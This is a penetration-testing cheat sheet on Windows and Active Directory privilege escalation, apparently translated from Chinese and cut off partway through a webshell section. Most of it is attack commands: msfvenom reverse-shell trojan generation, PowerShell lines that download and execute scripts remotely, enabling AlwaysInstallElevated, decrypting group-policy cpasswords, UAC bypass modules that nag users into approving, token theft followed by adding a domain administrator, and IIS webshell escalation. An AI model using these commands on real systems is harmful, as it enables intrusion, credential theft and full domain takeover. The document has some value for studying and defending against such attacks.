Solemnly declare:
This note is only prepared for the purpose of improving safety knowledge and sharing safety knowledge with more people. Do not use the technology in the note for illegal activities. The consequences caused by using the technology in the note have nothing to do with the author himself. It is everyone's responsibility to maintain network security and jointly maintain network civilization and harmony.
Premise: you have logged in to the server of the target system, but you get a low authority user to raise the authority, and finally achieve comprehensive control of the target system
user-->administrator-->system(There is an intersection between their permissions, not completely included, user cover administrator contain)
When obtained user Right raising administrator
 When obtained administrator Right raising system

Generate a Trojan horse
msfvenom -a x86 --platform windows -p windows/x86/shell/reverse_tcp LHOST=192.168.0.2 -b '\x00' -f exe -o evil.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -a x64 -f exe > Desktop/evil.exe
1. Exploit vulnerabilities to raise rights
1.1 find the missing patch of the system manually
-
Confirm current system permissions
- whoami /groups :
- Mandatory Label\Medium Mandatory Level: standard user
- Mandatory Label\High Mandatory Level: administrator user

- whoami /groups :
-

Find the patch installed on the current system
-
wmic qfe get
-
systeminfo
-
1.2 Windows patch audit tool
1.2.1 Windows-Exploit-Suggester
Utilization premise:
- Python 2 Environment
# Install xlrd Library
pip2 install xlrd --upgrade

# update the database
./windows-exploit-suggester.py -u

# Export target system information to local
systeminfo > systeminfo.txt

# Find exploitable vulnerabilities
./windows-exploit-suggester.py --database 2021-07-18-mssb.xls --systeminfo systeminfo.txt

# Find vulnerabilities that can exploit local rights lifting
./windows-exploit-suggester.py -a -l --database 2021-07-18-mssb.xls --systeminfo systeminfo.txt

# If there is no patch, the available ms number, exp address and description will be displayed

1.2.2 Sherlock
import-module .\Sherlock.ps1
Find-AllVulns
1.3 MSF module finding exploitable vulnerabilities
post/multi/recon/local_exploit_suggester
2. Using Windows configuration error to raise rights
2.1 system service permission configuration error
- Service not running: replace the original service with any service, and then restart the service.
- The service is running and cannot be terminated: use DLL hijacking technology and try to restart the service to claim rights.
2.1.1 using PowerUp for local rights lifting:
# Execute after downloading to local
powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('c:/PowerUp.ps1');Invoke-AllChecks"

# Remote download execution
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks"

As shown in the figure, use the install servicebinary module to write a c# service to add a user through write servicebinary
powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('./PowerUp.ps1');Install-ServiceBinary -ServiceName 'rpcapd' -UserName test -Password test

"Everyone" user has full control over this file, that is, all users have full permission to modify this folder.

2.1.2 service in MSF_ Permissions rights
The corresponding module in MSF is: exploit/windows/local/service_permissions .
2.2 registry key AlwaysInstallElevated

The registry key AlwaysInstallElevated is a policy setting key. Windows allows low privileged users to run setup files with System privileges. If this policy setting item is enabled, any user can install malicious MSI(Microsoft Windows Installer) files with NT AUTHORITY\SYSTEM permission.
# Turn on the AlwaysInstallElevated function
 open gpedit.msc,Group Policy-Computer configuration-Management template-Windows assembly-Windows Installer-Always install with high privileges: select enable
 open gpedit.msc,Group Policy-User configuration-Management template-Windows assembly-Windows Installer-Always install with high privileges: select enable

# Enable AlwaysInstallElevated function under CMD
reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
- Use the get regalwaysinstallelevated module of PowerUP to check whether the registry key is set.
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('c:/PowerUp.ps1');Get-RegAlwaysInstallElevated"


- Add account: use write useraddmsi module to generate MSI file. Then run UserAdd.msi with normal user privileges to add an administrator account
- The corresponding module in MSF is: exploit/windows/local/always_install_elevated .
- Defense: as long as the registry key AlwaysInstallElevated is disabled, attackers can be prevented from raising rights through MSI files.
2.3 trusted service path vulnerability
windows services are usually run with System permission, so the System will also resolve the spaces in the file path corresponding to the service with System permission. If a maliciously named execution program is uploaded to the affected directory, once the service is restarted, it will have the opportunity to upgrade the permission to System permission.
For example, there are the following file paths:
C:\Program Files\Some Folder\Service.exe
 For each space in the file path above, windows Will try to find and execute a program whose name matches the name before the space. The operating system will try all possible spaces in the file path until a matching program is found. Take the example above as an example, windows Will try to determine and execute the following procedures in turn:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
-
Detect whether the target machine has a trusted service path vulnerability
# Use wmic to list service paths that are not enclosed in quotation marks
wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """
-
Check whether the vulnerable directory has write permission
utilize Windows Built in tools: icacls,Let's use this tool to check in turn“ C:\Program Files","C:\Program Files\Common Files","C:\Program Files\Common Files\microsoftshared"And other directories.

Parameter Description:
"Everyone"Users have full control over this file, that is, all users have full permission to modify this folder.
"M"Indicates modification
"F"Represents full control
"CI"Represents that dependent containers inherit access control entries
"OI"Represents that dependent files inherit access control entries.

Everyone:(OI)(CI)(F)It means that you have the permission to read, write, delete the files under it and delete its subdirectories.
-
Exploit: rename the program to be uploaded and place it in a writable directory with this vulnerability, and try to restart the service for authorization.
-
Corresponding module of MSF: exploit/windows/local/unquoted_service_path.
2.4 automatic installation profile
When the network administrator configures the same environment for multiple calculators in the intranet, the scripted batch deployment method is usually used, and the installation configuration file is used in this process. The installation configuration information contained in these files can also include the administrator account password, etc.
# Search Unattend.xml file
dir /b /s c:\Unattend.xml

# Corresponding module in MSF
post/windows/gather/enum_unattend
Analysis and prevention of raising the right of three groups of policy preferences
SYSVOL is a shared folder in the active directory used to store copies of public file services. It is replicated among all domain controllers in the domain. The SYSVOL folder is automatically created when the active directory is installed. It is mainly used to store login scripts, group policy data and domain information required by other domain controllers. SYSVOL is used by all authenticated domain users or The domain truster shares the active directory with read permission within the domain. The entire SYSVOL directory is automatically synchronized and shared in all domain controllers, and all domain policies are stored in C:\Windows\SYSVOL\DOMAIN\Policies directory.
Common group policy preferences (GPP)
- Mapped drives (Drives.xml)
- Create local user
- Data sources (DataSources.xml)
- Printer configuration (Printers.xml)
- Create / update service (Services.xml)
- Scheduled tasks (ScheduledTasks.xml)

3.1 use group policy to batch modify the local administrator password of the machine in the domain

Group Policy Management-Forest: test.lab-field-test.lab-Right click: Default Domain Policy
 Group Policy Editor -Computer configuration-Preferences-Control panel settings-Local users and groups
 Local users and groups-Right click: New-Local user-The configuration is shown in the figure below

take Domain Computer Add the group to the validation group policy object list, and apply the new group policy to all non domain controllers in the domain

Manually update the update information for group policy
C:\Users\administrator>gpupdate

3.2 obtaining credentials of group policy
After the administrator creates a new group policy in the domain, the operating system will automatically generate an XML file in the SYSVOL shared directory, in which the updated password of the group policy is saved. The password uses AES-256 encryption algorithm with high security. However, Microsoft has published the private key of the algorithm on the website. Any domain user and domain trusted user can access the sharing target. Any user can access and decrypt the password saved in the XML file, so as to control all local administrator computers using the account / password in the domain.
# Find cpassword manually
\\test.lab\SYSVOL\test.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
python Gpprefdecrypt.py A48HwlVXS/3M2Asazld/dz+ATwKowJVcVhIM67sfhO8

# PowerSploit
Import-Module .\PowerSploit.psd1
Get-GPPPassword
# MSF
utilize post/windows/gather/credentials/gpp Module for automatic discovery
# Optional cpassword attribute in other group policy preferences
Services\Services.xml
ScheduledTasks\ScheduledTasks.xml
Printers\Printers.xml
Drives\Drives.xml
DataSources\DataSources.xml
3.3 defense group policy preference lifting
- Set the access rights of SYSVOL for the shared folder
- Delete the XML file containing the group policy password from the SYSVOL directory
- Do not put passwords in files that all domain users have access to
- It is recommended to use LAPS to change the local administrator password of the machine in the domain
4. Bypass UAC and claim
4.1 access to system account:
- The failure of right raising is generally due to UAC restrictions

4.2 ways to bypass UAC restrictions
# By constantly popping up UAC windows, people without security awareness can choose yes.
use exploit/windows/local/ask
set filename update.exe
set session 1

# Turn off UAC without the user's knowledge
use exploit/windows/local/bypassuac

# bypassuac_injection
use exploit/windows/local/bypassuac_injection
set target 1
set payload windows/x64/meterpreter/reverse_tcp
# Only 64 bit payload can be used for 64 bit, and an error will be reported for 86 bit payload
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
5 attack domain controller with tokens
A token is the temporary key of the system, which is equivalent to an account and password. It is used to decide whether to allow the request and determine which user the current request belongs to. It allows you to access network and system resources without providing passwords or other credentials. These tokens will persist in the system unless the system is restarted. The biggest characteristic of token is randomness and unpredictability. General attacks can't guess the token. The core of tokens attack is Kerberos protocol.

The process of the client requesting the certificate is as follows.
- The client sends a request to the authentication server (AS) to obtain the server's certificate.
- After receiving the request, the AS sends the encryption certificate response containing the client key to the client. The certificate includes a server ticket (including the client identity encrypted by the server key and a session key) and a temporary encryption key (also known AS session key, session key). Of course, the authentication server will also send the certificate to the server so that the server can authenticate the identity of the login client.
- The client sends the ticket to the server. If the server confirms the identity of the client, it is allowed to log in to the server.
- After the client logs in successfully, the attacker can get the client's token by invading the server.
- Each time a user logs in, the account is bound with temporary tokens. When accessing resources, he submits tokens for authentication, which is similar to web cookies. The delegate tokens account is changed to Impersonate Token after logging off, and the permission is still valid (delegate Tokens: interactive login session, impersonate tokens: non interactive login session).
5.1 Tokens attack process
-
tokens attack requires the getsystem permission of the target host. Users with local ordinary permissions need to obtain local permissions first
-

Load the module and view the tokens in the current host
load incognito
list_tokens -u
-
When the domain administrator does not log in to the target device

-
Access the shared directory through the domain controller and create a Token: \ \ 192.168.10.22\C$
-
Steal Token: impersonate_token LAB\administrator

-

Use LAB\administrator to open CMD: execute -f cmd.exe -i -t (- i, directly enter CMD and execute interaction; - t: execute program using current fake tokens)
-
Add domain administrator
net user admin1 Admin123 /ad /domain
net group "domain admins" admin1 /ad /domain
6 Windows server authorization
6.1 introduction to permissions in IIS
In the penetration test, the permission we obtained is iis_user user group. For higher permissions, you need to raise the current user to the system user or super administrator user group. Higher permissions facilitate us to expand the scope of testing in subsequent penetration.
6.1.1 IIS features
- The default file upload size in IIS cannot exceed 200k, otherwise an error will be reported.
6.1.2 permissions in IIS
The permission size in Windows is: ASPX - > PHP = > ASP
-
aspx can execute terminal commands by default;
-

php and asp can upload cmd to the executable directory to execute terminal commands when the wscript.shell command line execution component is not deleted.
6.2 Windws server overflow rights
Using pe.asp of F4ck to extract the right of Windws overflow
6.2.1 utilization premise
- The target host has a webshell and can execute terminal commands
- Upload overflow EXP: IIS6.0-pe-exp.exe
- Execute command
6.2.2 EXP utilization
6.2.2.1 ASP webshell
webshell.asp, password: F4ck
-
